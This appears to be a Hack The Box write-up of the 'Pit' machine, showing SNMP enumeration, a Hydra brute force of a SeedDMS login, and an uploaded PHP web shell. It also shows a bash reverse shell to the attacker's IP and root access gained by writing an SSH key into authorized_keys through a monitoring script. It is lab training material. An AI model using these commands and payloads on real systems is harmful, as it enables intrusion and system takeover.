iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.3 = STRING: "Mem: 3.8Gi 315Mi 3.3Gi 8.0Mi 260Mi 3.3Gi"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.4 = STRING: "Swap: 1.9Gi 0B 1.9Gi"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.5 = STRING: "Database status"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.6 = STRING: "OK - Connection to database successful."
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.7 = STRING: "System release info"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.8 = STRING: "CentOS Linux release 8.3.2011"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.9 = STRING: "SELinux Settings"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.10 = STRING: "user"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.11 = ""
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.12 = STRING: " Labeling MLS/ MLS/ "
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.13 = STRING: "SELinux User Prefix MCS Level MCS Range SELinux Roles"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.14 = ""
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.15 = STRING: "guest_u user s0 s0 guest_r"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.16 = STRING: "root user s0 s0-s0:c0.c1023 staff_r sysadm_r system_r unconfined_r"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.17 = STRING: "staff_u user s0 s0-s0:c0.c1023 staff_r sysadm_r unconfined_r"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.18 = STRING: "sysadm_u user s0 s0-s0:c0.c1023 sysadm_r"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.19 = STRING: "system_u user s0 s0-s0:c0.c1023 system_r unconfined_r"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.20 = STRING: "unconfined_u user s0 s0-s0:c0.c1023 system_r unconfined_r"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.21 = STRING: "user_u user s0 s0 user_r"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.22 = STRING: "xguest_u user s0 s0 xguest_r"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.23 = STRING: "login"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.24 = ""
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.25 = STRING: "Login Name SELinux User MLS/MCS Range Service"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.26 = ""
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.27 = STRING: "__default__ unconfined_u s0-s0:c0.c1023 *"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.28 = STRING: "michelle user_u s0 *"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.29 = STRING: "root unconfined_u s0-s0:c0.c1023 *"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.30 = STRING: "System uptime"
iso.3.6.1.4.1.8072.1.3.2.4.1.2.10.109.111.110.105.116.111.114.105.110.103.31 = STRING: " 11:23:59 up 1:40, 0 users, load average: 0.08, 0.02, 0.01"
- The directory /var/www/html/seeddms51x/seedms exists. Based on that we will look for a website running in that directory.
- /usr/bin/monitor and the information below it. We will take note of this to check this file when we gain access to the box.
- The users root and michelle exist.
- I check http://10.129.95.189 and it is just a default nginx splash page. I also run gobuster against it as well as check for http://10.129.95.189/seeddms51x/seeddms but do not find anything.
- Next I check http://dms-pit.htb and I get a "403 Forbidden" page. Checking http://dms-pit.htb/seeddms51x/seeddms I find that SeedDMS is running.
- Moving to port 9090 I check https://10.129.95.189:9090 and find a service running for CentOS Linux. Reading the source code on this page reveals text like "This web browser is too old to run Cockpit" which leads me to believe the service is named Cockpit.
- https://dms-pit.htb:9090/ reveals the same web page as https://10.129.95.189:9090
┌──(kali㉿kali)-[~/Documents/htb2/Pit]
└─$ searchsploit seeddms
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
Seeddms 5.1.10 - Remote Command Execution (RCE) (Authenticated) | php/webapps/50062.py
SeedDMS 5.1.18 - Persistent Cross-Site Scripting | php/webapps/48324.txt
SeedDMS < 5.1.11 - 'out.GroupMgr.php' Cross-Site Scripting | php/webapps/47024.txt
SeedDMS < 5.1.11 - 'out.UsrMgr.php' Cross-Site Scripting | php/webapps/47023.txt
SeedDMS versions < 5.1.11 - Remote Command Execution | php/webapps/47022.txt
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/Documents/htb2/Pit]
└─$ searchsploit cockpit
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
Cockpit CMS 0.11.1 - 'Username Enumeration & Password Reset' NoSQL Injection | multiple/webapps/50185.py
Cockpit CMS 0.4.4 < 0.5.5 - Server-Side Request Forgery | php/webapps/44567.txt
Cockpit CMS 0.6.1 - Remote Code Execution | php/webapps/49390.txt
Cockpit Version 234 - Server-Side Request Forgery (Unauthenticated) | multiple/webapps/49397.txt
openITCOCKPIT 3.6.1-2 - Cross-Site Request Forgery | php/webapps/47305.py
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/Documents/htb2/Pit] └─$ hydra dms-pit.htb http-post-form -l michelle -P /usr/share/wordlists/rockyou.txt "/seeddms51x/seeddms/op/op.Login.php:login=^USER^&pwd=^PASS^&lang=:incorrect" Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-19 11:59:42 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task [DATA] attacking http-post-form://dms-pit.htb:80/seeddms51x/seeddms/op/op.Login.php:login=^USER^&pwd=^PASS^&lang=:incorrect [80][http-post-form] host: dms-pit.htb login: michelle password: michelle 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-19 11:59:46
Shell - nginx

<?php system($_REQUEST['cmd']) ?>. With that file created on my kali
machine I go to the "Add document" option, scroll down to the line that says "Local file:", then
click on "Browse...". I select the shell.php file from my kali machine. Then scroll to the bottom of
the page and select "Add document". The file should be uploaded now.
id.┌──(kali㉿kali)-[~/Documents/htb2/Pit] └─$ curl http://dms-pit.htb/seeddms51x/data/1048576/29/1.php?cmd=id uid=992(nginx) gid=988(nginx) groups=988(nginx) context=system_u:system_r:httpd_t:s0
bash -c 'bash -i >& /dev/tcp/10.10.14.77/4444 0>&1' using burp. I have this command url
encoded in burp. In order to do this, you highlight the command and press ctrl + u.

┌──(kali㉿kali)-[~/Documents/htb2/Pit/nmap] └─$ nc -lvnp 4444 2 ⨯ Ncat: Version 7.91 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.129.95.189. Ncat: Connection from 10.129.95.189:53496. bash: cannot set terminal process group (3736): Inappropriate ioctl for device bash: no job control in this shell bash-4.4$ id id uid=992(nginx) gid=988(nginx) groups=988(nginx) context=system_u:system_r:httpd_t:s0 bash-4.4$
<database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
Shell - michelle


┌──(kali㉿kali)-[~/Documents/htb2/Pit]
└─$ pwd
/home/kali/Documents/htb2/Pit
┌──(kali㉿kali)-[~/Documents/htb2/Pit]
└─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa): /home/kali/Documents/htb2/Pit/michelle_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/Documents/htb2/Pit/michelle_rsa
Your public key has been saved in /home/kali/Documents/htb2/Pit/michelle_rsa.pub
The key fingerprint is:
SHA256:SOMsbyqS8mm1hGrjmybI9TReUPxIu+70UmIhWqdrgJE kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| . |
| + |
| . = + |
| E B B . |
| o.+ O S |
| ..+o* = . |
|oo.o=.O.o |
|B=+..B.o. |
|*B=.o .... |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/Documents/htb2/Pit]
└─$ cat michelle_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC14xmfFrqmnypESRcXBJMYVJht9I+zCPczz52mSk7b5aOYOqP4fY8zfrhkJ8HEBjjz8XbilpB4L3StVuEOV4DpgAzyocFUzXzztrmPOHj61h68xxzGbDcMiZ32i9/V+lH9DngCsF8Whjkljn0UQH42Og4zRK2GorWnmNMVFqwtMsLjwwD2mxqkWApmqgjUdCD8a/3vs09AgSWIWghI1ZEaEDEJgYGL/VDfal47DKkVUtZaECJi4jXrXDVQrDs+ABLYuGcCNGHuRu71EKmAdZht9WG6Ik/wRLGsZ05KyHw7fTMFAMhni+ye8QQd6+3M2OrKi72lhNDxTJ5mtKDYhXWWoWiY+WB+aO1zbtrCkL+ZannXrUR9FjGjmDOMpqHajwe619gYAhcQrzTSkKT+A+gPSC/PSOC3ugNVc1R/ZTMhb5udVNwh+A093pSxQfBLY/EPic8QDDsRfwc/mpgfbgEKP1AZipuUmFImIdC3VVucTWTLgQfuZjMkgPXc4Nn4kVc= kali@kali

┌──(kali㉿kali)-[~/Documents/htb2/Pit] └─$ ssh michelle@10.129.95.189 -i michelle_rsa 255 ⨯ Web console: https://pit.htb:9090/ Last login: Fri Nov 19 14:15:39 2021 [michelle@pit ~]$ id uid=1000(michelle) gid=1000(michelle) groups=1000(michelle) context=user_u:user_r:user_t:s0 [michelle@pit ~]$
Shell - root
[michelle@pit ~]$ ls -la /usr/bin/monitor -rwxr--r--. 1 root root 88 Apr 18 2020 /usr/bin/monitor
[michelle@pit ~]$ cat /usr/bin/monitor
#!/bin/bash
for script in /usr/local/monitoring/check*sh
do
/bin/bash $script
done
[michelle@pit ~]$ cd /usr/local/monitoring/ [michelle@pit monitoring]$ ls -la ls: cannot open directory '.': Permission denied
ls -lad against the monitoring folder to see what the
permissions look like since it is acting strange.[michelle@pit local]$ pwd /usr/local [michelle@pit local]$ ls -lad monitoring/ drwxrwx---+ 2 root root 138 Nov 19 14:35 monitoring/
getfacls against it to view the extended
permissions.[michelle@pit local]$ getfacl monitoring/ # file: monitoring/ # owner: root # group: root user::rwx user:michelle:-wx group::rwx mask::rwx other::---
┌──(kali㉿kali)-[~/Documents/htb2/Pit] └─$ ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (/home/kali/.ssh/id_rsa): /home/kali/Documents/htb2/Pit/root_rsa Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /home/kali/Documents/htb2/Pit/root_rsa Your public key has been saved in /home/kali/Documents/htb2/Pit/root_rsa.pub The key fingerprint is: SHA256:Q9HmHp/I0FD7VwS1pg9ROR8U2d24f/59W1bEAQFw5JQ kali@kali The key's randomart image is: +---[RSA 3072]----+ | .++=oo=OX| | ..*E oB*| | .=.. . +B| | .. +. =o.| | S+ +.+...| | .+ o.o +| | o+| | .=| | .*| +----[SHA256]-----+
┌──(kali㉿kali)-[~/Documents/htb2/Pit] └─$ cat root_rsa.pub 130 ⨯ ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDQXF2b+M7wNJareW2ak2gRJBhsJoylV6pEpBUVFYw/lp+UulaPalJm4iF6AN5l8294JDz5AUx2kPuiPffItasi0RXDbx8XaJwWIzSyTHC9iNNiEzVbaRD2fOGSPNBA2P4R95zlyGNsjzyBDSBXtpM1uUrcczDuonYwXXyY3upYkJ0bCg/3+IJCcBiNIR2szp//6+8T4Qh2jS+eK4x6s7xwOzA2i5H5xByIDXpdVXFPub+U1kIUHgaYLTbYlu+5iPTDUjMwGQa0EnWl0Y3iLMXnDSWK1MVDp86nQy384H7LBjHDbMbz6ob6iERH23ytumIW/l9ju5X1PONeixQ/+r468msqR2FZfbmR0nCPgsnIwNuVtT2qovWSDc7YaX4Y/xRT14gh3AyjbKa5jH8wsdgLLIazeL3qH5mPsBLyjQlEiU0qeqn2WUGz0hWZ0j3mC8ez3uzYOnzRpykUWHrTQjO23GawGH6s/P3o7KEdLWaw6AbFcYYQaZoiwH2ba8vkowE= kali@kali
echo "echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDQXF2b+M7wNJareW2ak2gRJBhsJoylV6pEpBUVFYw/lp+UulaPalJm4iF6AN5l8294JDz5AUx2kPuiPffItasi0RXDbx8XaJwWIzSyTHC9iNNiEzVbaRD2fOGSPNBA2P4R95zlyGNsjzyBDSBXtpM1uUrcczDuonYwXXyY3upYkJ0bCg/3+IJCcBiNIR2szp//6+8T4Qh2jS+eK4x6s7xwOzA2i5H5xByIDXpdVXFPub+U1kIUHgaYLTbYlu+5iPTDUjMwGQa0EnWl0Y3iLMXnDSWK1MVDp86nQy384H7LBjHDbMbz6ob6iERH23ytumIW/l9ju5X1PONeixQ/+r468msqR2FZfbmR0nCPgsnIwNuVtT2qovWSDc7YaX4Y/xRT14gh3AyjbKa5jH8wsdgLLIazeL3qH5mPsBLyjQlEiU0qeqn2WUGz0hWZ0j3mC8ez3uzYOnzRpykUWHrTQjO23GawGH6s/P3o7KEdLWaw6AbFcYYQaZoiwH2ba8vkowE=' > /root/.ssh/authorized_keys" > /usr/local/monitoring/checkxsh
┌──(kali㉿kali)-[~/Documents/htb2/Pit] └─$ cat snmpwalk.out| grep monitor 130 ⨯ iso.3.6.1.4.1.8072.1.3.2.2.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "/usr/bin/monitor"
┌──(kali㉿kali)-[~/Documents/htb2/Pit]
└─$ snmpwalk -v 1 -c public 10.129.95.189 iso.3.6.1.4.1.8072.1.3.2.3.1.2.10.109.111.110.105.116.111.114.105.110.103 1 ⨯
iso.3.6.1.4.1.8072.1.3.2.3.1.2.10.109.111.110.105.116.111.114.105.110.103 = STRING: "Memory usage
total used free shared buff/cache available
Mem: 3.8Gi 394Mi 3.1Gi 8.0Mi 345Mi 3.2Gi
Swap: 1.9Gi 0B 1.9Gi
Database status
OK - Connection to database successful.
System release info
CentOS Linux release 8.3.2011
SELinux Settings
user
Labeling MLS/ MLS/
SELinux User Prefix MCS Level MCS Range SELinux Roles
guest_u user s0 s0 guest_r
root user s0 s0-s0:c0.c1023 staff_r sysadm_r system_r unconfined_r
staff_u user s0 s0-s0:c0.c1023 staff_r sysadm_r unconfined_r
sysadm_u user s0 s0-s0:c0.c1023 sysadm_r
system_u user s0 s0-s0:c0.c1023 system_r unconfined_r
unconfined_u user s0 s0-s0:c0.c1023 system_r unconfined_r
user_u user s0 s0 user_r
xguest_u user s0 s0 xguest_r
login
Login Name SELinux User MLS/MCS Range Service
__default__ unconfined_u s0-s0:c0.c1023 *
michelle user_u s0 *
root unconfined_u s0-s0:c0.c1023 *
System uptime
15:01:38 up 5:17, 2 users, load average: 0.00, 0.00, 0.00"
┌──(kali㉿kali)-[~/Documents/htb2/Pit] └─$ ssh root@10.129.95.189 -i root_rsa Web console: https://pit.htb:9090/ Last login: Mon Jul 26 09:15:10 2021 [root@pit ~]#